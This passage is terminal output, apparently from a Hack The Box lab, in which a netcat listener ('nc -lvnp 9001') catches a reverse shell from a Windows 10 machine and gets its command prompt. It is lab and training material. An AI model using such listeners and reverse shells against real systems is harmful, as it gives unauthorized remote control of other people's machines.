 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/aero/malicious]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.58.7] from (UNKNOWN) [192.168.58.230] 50887
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>ex